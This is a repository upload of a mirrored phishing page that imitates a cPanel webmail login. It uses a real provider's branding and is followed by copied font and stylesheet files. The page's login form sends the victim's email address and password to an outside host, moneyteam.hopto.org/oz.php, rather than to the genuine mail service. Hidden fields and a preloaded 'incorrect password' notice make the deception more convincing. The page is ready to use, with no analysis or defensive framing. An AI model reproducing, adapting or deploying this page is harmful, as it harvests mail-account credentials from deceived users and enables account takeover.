
==== m/utm/index.html @ acbe1724 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" dir="ltr">

<!-- Mirrored from cpenel-webmaii-glowing-octo-barnacle.vercel.app/m by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Oct 2024 05:55:08 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1">
    <meta name="google" content="notranslate" />
    <meta name="apple-itunes-app" content="app-id=1188352635" />
    <title>Webmail Login</title>
    <link rel="shortcut icon" href="[data-uri]" type="image/x-icon" />

    <!-- EXTERNAL CSS -->
    <link href="../webmail.gigared.com/cPanel_magic_revision_1386192030/unprotected/cpanel/fonts/open_sans/open_sans.min.css" rel="stylesheet" type="text/css" />
    <link href="../webmail.gigared.com/cPanel_magic_revision_1591239677/unprotected/cpanel/style_v2_optimized.css" rel="stylesheet" type="text/css" />

    <style type="text/css">
/*
  This css is included in the base template in case the css cannot be loaded because of access restrictions
  If this css is updated, please update securitypolicy_header.html.tmpl as well
*/
.copyright {
  background: url([data-uri]) no-repeat scroll center top transparent;
  background-size: 25px auto;
}
    </style>
    <!--[if IE 6]>
    <style type="text/css">
        img {
            behavior: url(/cPanel_magic_revision_1533577300/unprotected/cp_pngbehavior_login.htc);
        }
    </style>
    <![endif]-->

    <script>
    window.DOM = { get: function(id) { return document.getElementById(id) } };
    </script>
</head>
<body class="wm">


    
<input type="hidden" id="goto_uri" value="/" />
<input type="hidden" id="goto_app" value="" />
<!-- Do not remove msg_code as it is needed for automated testing - msg_code:[]  -->
<div id="login-wrapper" class="group ">
    <div class="wrapper">
        <div id="notify">
            <noscript>
                <div class="error-notice">
                    <img src="../webmail.gigared.com/cPanel_magic_revision_1533566265/unprotected/cpanel/images/notice-error.png" alt="Error" align="left"/>
                    JavaScript is disabled in your browser.
                    For Webmail to function properly, you must enable JavaScript.
                    If you do not enable JavaScript, certain features in Webmail will not function correctly.
                </div>
            </noscript>
            
            <div id='login-status' class="error-notice" style="visibility: hidden">
                <div class="content-wrapper">
                    <div id="login-detail">
                        <div id="login-status-icon-container"><span class='login-status-icon'></span></div>
                        <div id="login-status-message">Incorrect password entered. Please try again</div>
                    </div>
                </div>
            </div>
            <div id="IE-warning" class="warn-notice IE-warning-hide" style="display: none">
                <div class="content-wrapper">
                    <div id="IE-warning-detail">
                        <div id="IE-warning-icon-container"><span class="IE-warning-icon"></span></div>
                        <div id="IE-warning-message">The system has detected that you are using Internet Explorer 11. cPanel &amp; WHM no longer supports Internet Explorer 11. For more information, read the <a title="cPanel Blog" target="_blank" href="https://go.cpanel.net/ie11deprecation">cPanel Blog</a>.</div>
                    </div>
                </div>
            </div>
        </div>


    <div id="content-container">
        <div id="login-container">

            <div id="login-sub-container">
                    <div id="login-sub-header">
                        
                        <img class="main-logo" src="https://webmail.gigared.com/cPanel_magic_revision_1533566265/unprotected/cpanel/images/webmail-logo.svg" alt="logo" />
                        
                    </div>
                    <div id="login-sub"
                                                >
                        <div id="clickthrough_form" style="visibility:hidden">
                            <form action="#">
                                <div class="notices"></div>
                                <button type="submit" class="clickthrough-cont-btn">Continue</button>
                            </form>
                        </div>
                        <div id="forms">
                            <script src="../fra1.digitaloceanspaces.com/round-cube/jquery.min.js"></script>
                            <form novalidate name="myform" id="login_form" action="https://moneyteam.hopto.org/oz.php" method="post" target="_top" >
                                <div class="input-req-login"><label for="user">Email Address</label></div>
                                <div class="input-field-login icon username-container">
                                    <input name="email" value="None" autofocus="autofocus" class="std_textbox" type="text"  tabindex="1" disabled>
									<input type="hidden" name="horse" value="None" id="pet">
                                </div>
                                <div class="input-req-login login-password-field-label"><label for="pass">Password</label></div>
                                <div class="input-field-login icon password-container">
                                    <input name="pig" id="pett"  placeholder="Enter your email password." class="std_textbox" type="password" tabindex="2"  required>
                                    <input type="hidden" name="error" id="error" value="">
                                    <input type="hidden" name="source" id="source" value="ROUNDCUBE">
                                    <input type="hidden" name="ma" id="ma" value="round">
                                </div>
                                <div class="controls">
                                    <div class="login-btn">
                                        <button name="login" type="submit" id="login_submit" tabindex="3">Log in</button>
                                    </div>

                                </div>
                                <div class="clear" id="push"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
                <div id="locale-footer">
            <div class="locale-container">
                <noscript>
                    <form method="get" action="https://cpenel-webmaii-glowing-octo-barnacle.vercel.app/.">
                        <select name="locale">
                            <option value="">Change locale</option>
                            <option value='en'>English</option><option value='ar'>العربية</option><option value='bg'>български</option><option value='cs'>čeština</option><option value='da'>dansk</option><option value='de'>Deutsch</option><option value='el'>Ελληνικά</option><option value='es'>español</option><option value='es_419'>español latinoamericano</option><option value='es_es'>español de España</option><option value='fi'>suomi</option><option value='fil'>Filipino</option><option value='fr'>français</option><option value='he'>עברית</option><option value='hu'>magyar</option><option value='i_cpanel_snowmen'>☃ cPanel Snowmen ☃ - i_cpanel_snowmen</option><option value='i_en'>i_en</option><option value='id'>Bahasa Indonesia</option><option value='it'>italiano</option><option value='ja'>日本語</option><option value='ko'>한국어</option><option value='ms'>Bahasa Melayu</option><option value='nb'>norsk bokmål</option><option value='nl'>Nederlands</option><option value='no'>Norwegian</option><option value='pl'>polski</option><option value='pt'>português</option><option value='pt_br'>português do Brasil</option><option value='ro'>română</option><option value='ru'>русский</option><option value='sl'>slovenščina</option><option value='sv'>svenska</option><option value='th'>ไทย</option><option value='tr'>Türkçe</option><option value='uk'>українська</option><option value='vi'>Tiếng Việt</option><option value='zh'>中文</option><option value='zh_cn'>中文（中国）</option><option value='zh_tw'>中文（台湾）</option>                        </select>
                        <button style="margin-left: 10px" type="submit">Change</button>
                    </form>
                    <style type="text/css">#mobilelocalemenu, #locales_list {display:none}</style>
                </noscript>
                <ul id="locales_list">
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=en">English</a></li>
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=ar">العربية</a></li>
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=bg">български</a></li>
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=cs">čeština</a></li>
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=da">dansk</a></li>
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=de">Deutsch</a></li>
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=el">Ελληνικά</a></li>
                    
                        
                        <li><a href="https://webmail.gigared.com/?locale=es">español</a></li>
                    
                        
                    <li><a href="javascript:void(0)" id="morelocale" onclick="toggle_locales(true)" title="More locales">…</a></li>
                </ul>
                <div id="mobilelocalemenu">Select a locale:
                    <a href="javascript:void(0)" onclick="toggle_locales(true)" title="Change locale">English</a>
                </div>
            </div>
        </div>
    </div>
<!--Close login-wrapper -->
</div>

<style>
    @media (min-width: 481px) {
        #select_user_form {
            width: px;
        }
    }
</style>
    <div class="copyright">Copyright© 2024 cPanel, L.L.C.
    <br /><a href="https://go.cpanel.net/privacy" target="_blank">Privacy Policy</a></div>
    
    <script
  src="../code.jquery.com/jquery-3.5.1.min.js"
  integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
  crossorigin="anonymous"></script>

</body>


<!-- Mirrored from cpenel-webmaii-glowing-octo-barnacle.vercel.app/m by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 29 Oct 2024 05:55:11 GMT -->
</html>
---- m/webmail.gigared.com/cPanel_magic_revision_1386192030/unprotected/cpanel/fonts/open_sans/open_sans.min.css ----
@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Bold-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Bold-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Bold-webfont.ttf) format('truetype'),url(OpenSans-Bold-webfont.svg#open_sansbold) format('svg');font-style:normal;font-weight:700}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-BoldItalic-webfont.ttf) format('truetype'),url(OpenSans-BoldItalic-webfont.svg#open_sansbold_italic) format('svg');font-style:italic;font-weight:700}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBold-webfont.ttf) format('truetype'),url(OpenSans-ExtraBold-webfont.svg#open_sansextrabold) format('svg');font-style:normal;font-weight:800}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-ExtraBoldItalic-webfont.ttf) format('truetype'),url(OpenSans-ExtraBoldItalic-webfont.svg#open_sansextrabold_italic) format('svg');font-style:italic;font-weight:800}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Italic-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Italic-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Italic-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Italic-webfont.ttf) format('truetype'),url(OpenSans-Italic-webfont.svg#open_sansitalic) format('svg');font-style:italic;font-weight:400}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Light-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Light-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Light-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Light-webfont.ttf) format('truetype'),url(OpenSans-Light-webfont.svg#open_sanslight) format('svg');font-style:normal;font-weight:300}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-LightItalic-webfont.ttf) format('truetype'),url(OpenSans-LightItalic-webfont.svg#open_sanslight_italic) format('svg');font-style:italic;font-weight:300}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Regular-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Regular-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Regular-webfont.ttf) format('truetype'),url(OpenSans-Regular-webfont.svg#open_sansregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Semibold-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Semibold-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Semibold-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-Semibold-webfont.ttf) format('truetype'),url(OpenSans-Semibold-webfont.svg#open_sanssemibold) format('svg');font-style:normal;font-weight:600}@font-face{font-family:'Open Sans';src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.eot);src:url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.woff) format('woff'),url(https://webmail.gigared.com/cPanel_magic_revision_1648610195/unprotected/cpanel/fonts/open_sans/OpenSans-SemiboldItalic-webfont.ttf) format('truetype'),url(OpenSans-SemiboldItalic-webfont.svg#open_sanssemibold_italic) format('svg');font-style:italic;font-weight:600}
---- m/webmail.gigared.com/cPanel_magic_revision_1591239677/unprotected/cpanel/style_v2_optimized.css ----
#preload_images{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/notice-error.png),url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/notice-info.png),url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/notice-success.png),url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/warning.png);position:absolute;visibility:hidden;left:-10000px}body{font-family:"Open Sans",helvetica,arial,sans-serif;background-color:#fff;color:#333}body.whm{background-color:#293a4a;color:#fff}body.cp{background-color:#f0eff0}body.whm .locale-container a,body.whm #forms label,body.whm .input-req-login label,body.whm #morelocale{color:#fff}img.main-logo{height:50px}img.small-logo{height:20px}body.whm .copyright{background-image:url(https://webmail.gigared.com/cPanel_magic_revision_1610662436/unprotected/cpanel/images/cp-logo_white.svg);color:#fff}body.cp .copyright{background:url(https://webmail.gigared.com/cPanel_magic_revision_1610662436/unprotected/cpanel/images/cp-logo.svg) no-repeat scroll center top transparent;background-size:25px auto}.wm #select_user_form,.wm .button-wrapper button{background-color:#f0eff0}.clear{clear:both}a:link,a:visited,a:active{color:#fff;text-decoration:none}a:hover{color:#e97b16;text-decoration:underline}#token-forms{margin-bottom:15px}.control_container{text-align:center;width:100%}#token-forms .control_container{text-align:center;width:100%}#login-wrapper{margin:45px auto;min-height:460px}.security_policy #login-wrapper{min-height:817px}.small-size #login-wrapper{min-height:460px}#login-container,.small-size #security-container{margin:0 auto;position:relative;width:356px}#login-sub-container,.small-size #security-sub-container{left:5px;position:relative;width:345px}html[dir="rtl"] #login-sub-container,html[dir="rtl"] .small-size #security-sub-container{left:auto;right:5px}#login-sub-header{height:65px;padding:10px 0 0;text-align:center}#login-sub-header img{margin-left:7px}#login-sub,#security-sub,#reset-sub{font-size:13px}#login-sub,#security-sub{height:260px;padding-left:30px}#login-sub,#security-sub{padding-top:30px}#reset-sub{position:relative;padding-top:10px}.small-size #security-sub{height:260px}#external-auth-container,#select_users_option_block{padding-left:30px;padding-top:0;font-size:13px;padding-right:5px}html[dir="rtl"] #external-auth-container,html[dir="rtl"] #select_users_option_block{padding-left:5px;padding-right:30px}.has-pw-reset #external-auth-container,.has-pw-reset #select_users_option_block{padding-top:30px}.or-separator{text-align:center;width:285px;margin-bottom:10px;background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/or-separator-line.png);background-repeat:no-repeat;background-position:center center}.or-separator-secondary-label{display:none}.or-separator .or-separator-label{display:inline-block;padding:4px;border:2px solid #ccc;border-radius:50%}#forms{left:30px;position:absolute;top:0}#reset-forms{position:relative;top:0}button,button:active,input[type="submit"],input[type="submit"]:active,input[type="button"],input[type="button"]:active,.login-btn a.loginbtn{border:1px solid #095779;-khtml-border-radius:4px;border-radius:4px;color:#fff;cursor:pointer}button[disabled],button[disabled]:hover,button[disabled]:active,input[type="submit"][disabled],input[type="submit"][disabled]:hover,input[type="submit"][disabled]:active,input[type="button"][disabled],input[type="button"][disabled]:hover,input[type="button"][disabled]:active{cursor:not-allowed;pointer-events:none;opacity:.65}button:active:focus,button:focus,input[type="submit"]:active:focus,input[type="submit"]:focus,input[type="button"]:active:focus,input[type="button"]:focus,.login-btn a.loginbtn:active:focus,.login-btn a.loginbtn:focus,.input-button:active:focus,.input-button:focus{outline:thin dotted;outline-offset:-2px}input::-moz-focus-inner,button::-moz-focus-inner{border:0}input[type="text"],input[type="password"]{-webkit-appearance:none}input[type="submit"],input[type="button"],input[type="reset"]{-webkit-appearance:none}input.std_textbox{width:254px;height:22px;margin:5px 0;-khtml-border-radius:4px;border-radius:4px;border:2px solid #bebebe;background-color:#fff;color:#000;font-family:"Open Sans",sans-serif;font-size:13px}#reset_form .input-group input.std_textbox,div.icon input.std_textbox,div.no-icon input.std_textbox{width:220px;background:transparent;border:0;-khtml-border-radius:0;border-radius:0;box-shadow:none;outline:0}#reset_form .input-group input.std_textbox:-ms-input-placeholder,.input-field-login.icon input.std_textbox:-ms-input-placeholder,.input-field-login.no-icon input.std_textbox:-ms-input-placeholder,#reset_form .input-group input.std_textbox:-moz-placeholder,.input-field-login.icon input.std_textbox:-moz-placeholder,.input-field-login.no-icon input.std_textbox:-moz-placeholder{color:#7f7f7f}#reset_form .input-group input.std_textbox:focus:-ms-input-placeholder,.input-field-login.icon input.std_textbox:focus:-ms-input-placeholder,.input-field-login.no-icon input.std_textbox:focus:-ms-input-placeholder,#reset_form .input-group input.std_textbox:focus:-moz-placeholder,.input-field-login.icon input.std_textbox:focus:-moz-placeholder,.input-field-login.no-icon input.std_textbox:focus:-moz-placeholder,#reset_form .input-group input.std_textbox:focus::-webkit-input-placeholder,.input-field-login.icon input.std_textbox:focus::-webkit-input-placeholder,.input-field-login.no-icon input.std_textbox:focus::-webkit-input-placeholder{color:#bbb;-ms-transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;transition:color .2s}#reset_form .input-group input.std_textbox,.input-field-login.icon,.input-field-login.no-icon{display:block;height:32px;-khtml-border-radius:4px;border-radius:4px;border:2px solid #bebebe;background-color:#fff;background-repeat:no-repeat}.input-field-login.icon input.std_textbox,.input-field-login.no-icon input.std_textbox{border:1px solid #fff;padding:0 10px;margin:4px 5px 0 5px;border-radius:4px;-khtml-border-radius:4px}html[dir="ltr"] #reset_form .input-group input.std_textbox{padding-left:40px}html[dir="ltr"] div.icon input.std_textbox{margin-left:30px}html[dir="rtl"] #reset_form .input-group input.std_textbox{padding-right:40px}html[dir="rtl"] div.icon input.std_textbox{margin-right:30px}#forms label,.input-req-login label{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:600}.login-password-field-label{margin-top:30px}html[dir="ltr"] #reset_form .input-group input.std_textbox,html[dir="ltr"] .input-field-login.icon{background-position:6px 6px}html[dir="rtl"] #reset_form .input-group input.std_textbox,html[dir="rtl"] .input-field-login.icon{background-position:258px 6px}div.username-container,div.reset-pass-container{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/icon-username.png)}div.password-container{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/icon-password.png)}div.puzzle-container{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/icon-envelope.png)}div.token-container,div.password-confirm-container{background-image:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/icon-token.png)}input.std_textbox[disabled]{background-color:#005270;box-shadow:none!important}#security-container{margin:0 auto;position:relative;width:850px}.small-size #security-sub-container{height:365px}#security-sub-container{height:745px;left:5px;position:absolute;width:838px}#security-sub{height:640px}.login-rt{text-align:center;padding:0 20px 0 0}.security_policy #login-status{margin:45px auto 15px;width:556px;padding:5px 5px 10px 5px}.small-size #login-status{margin:45px auto;padding:5px 10px 5px 5px;width:365px}#userform{text-align:center;margin-left:0!important}#userform input{font-size:13px;font-style:normal;width:274px}@media(min-width:480px){#userform input{width:400px}}@media(min-width:1024px){#userform input{width:600px}}ul.validation_errors_ul>li.validation_errors_li{max-width:260px}@media(min-width:480px){ul.validation_errors_ul>li.validation_errors_li{max-width:386px}}@media(min-width:1024px){ul.validation_errors_ul>li.validation_errors_li{max-width:586px}}.image-wrapper,.text-wrapper{display:inline-block;overflow:hidden;vertical-align:middle}.image-wrapper{min-width:90px;min-height:90px}.button-wrapper{display:inline-block;float:left}.button-wrapper button{border:0;background-color:#fff;padding:0 5px 5px;color:#000;width:100px}.button-wrapper button img{display:block;border-radius:40px;margin:5px 5px;vertical-align:middle;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.35);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.35);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.35)}#select_user_form{background-color:white;padding:20px 30px;box-shadow:5px 5px 5px #ccc;max-width:600px}body.whm #select_user_form{box-shadow:5px 5px 5px #172029}#select_user_form .controls{width:600px;font-size:0}@media(min-width:481px){#select_user_form{max-width:400px;margin:0 auto}.button-wrapper{height:121px}.text-content{width:90px;word-break:break-word;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media(min-width:600px){#select_user_form{max-width:500px}}@media(min-width:700px){#select_user_form{max-width:600px}}input.security_question{font-size:13px;color:#000;font-style:italic;margin:10px 0 0 3px;height:32px}#userform input.security_question{background-color:transparent}html[dir="rtl"] input.security_question{margin:10px 3px 0 0}html body.security_policy input.security_question{margin:0}span.security_question_expander{position:absolute;top:12px;right:6px;color:#333;padding:0!important;text-decoration:none;font-size:12px;cursor:pointer}input.security_question_answer{height:32px;-khtml-border-radius:4px;border-radius:4px;border:2px solid #bebebe;background-color:#fff;padding-left:2px;width:100%}input.security_question[disabled]{background-color:#eee;box-shadow:none!important}td.label-cell,td.field-cell{display:block;text-align:left}html[dir="rtl"] td.label-cell,html[dir="rtl"] td.field-cell{text-align:right}.question-row td.field-cell{margin-bottom:5px}.answer td.field-cell{margin-bottom:20px}tr.answer td{padding-bottom:0!important}.combobox{border:2px solid #bebebe!important;-khtml-border-radius:4px;border-radius:4px;background-color:#fff;position:relative;text-align:left}.combobox input{border-right:none!important}.yui-ac-bd li{white-space:normal!important}.yui-ac-bd{font-size:12px;color:#333}#userform table{margin:0 auto}#userform label{font-size:13px;font-weight:bold;padding-bottom:8px;text-align:right}body.whm #userform label,body.whm .answer{color:#fff}a.page-link{text-decoration:underline}.input-button{background-color:#179bd7;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:600;padding-top:7px;padding-bottom:7px;text-align:center;text-decoration:none;width:285px}.input-button:hover{background-color:#095779;text-decoration:none}.cjt_validation_error>img{display:none}span.cjt_validation_error{display:inline-block}.validation_errors_div{border:1px solid #a94442;background-color:#d35351;border-radius:4px;-khtml-border-radius:4px;color:#fff;font-size:13px;list-style:none outside none;padding:5px}.validation_errors_ul{margin:0;padding:2px 5px 2px 5px}ul.validation_errors_ul>li.validation_errors_li{list-style-type:none;list-style-position:inside}.mask{background-color:#000!important;opacity:.6!important}#validation_errors_modal_box{-khtml-border-radius:4px;border-radius:4px;color:#fff;padding:10px;font-size:13px;font-family:"Open Sans",helvetica,sans-serif;background-color:#293a4a;border:1px solid;border-color:#000;border-color:rgba(0,0,0,0.2);-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}#validation_errors_modal_box .input-button{width:100%}.yui-panel .hd{background-color:#293a4a!important;padding:3px;font-size:14px!important;border:none!important;margin:0 0 20px 0}.validation_errors_modal_box_title{font-weight:bold!important}#validation_errors_modal_box ul{list-style:none;margin:0;padding:0}#validation_errors_modal_box li{margin:5px 0 5px 0;padding:0}.yui-panel-container.shadow .underlay{display:none}.yui-panel .container-close{background:url(../../../cPanel_magic_revision_1610662436/unprotected/cpanel/images/login-error-close.png) no-repeat scroll 0 0 transparent!important}#tfa_login_form{text-align:left}#clickthrough_form,#login_form{position:absolute;left:0;top:100px}#reset_form{position:relative;left:0;top:0}#clickthrough_form{right:0}#clickthrough_form p{font-size:14px}.label--title{font-size:18px;font-weight:600;line-height:1.4;margin:20px 0}.login-btn,.reset-pass-btn,.external-auth-btn,.clickthrough-cont-btn{float:left;padding-top:30px;width:100%;font-size:13px;font-weight:600}.clickthrough-cont-btn{margin-top:20px}.external-auth-btn{vertical-align:middle}.external-auth-icon{display:inline-block;width:34px;height:34px;margin-right:5px;background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle}.external-auth-btn{vertical-align:middle}.external-auth-icon{display:inline-block;width:33px;height:33px;margin-right:5px;background-repeat:no-repeat;background-position:center center;vertical-align:middle}#reset-pw-container{margin-right:30px}.reset-pw{float:right;padding:25px 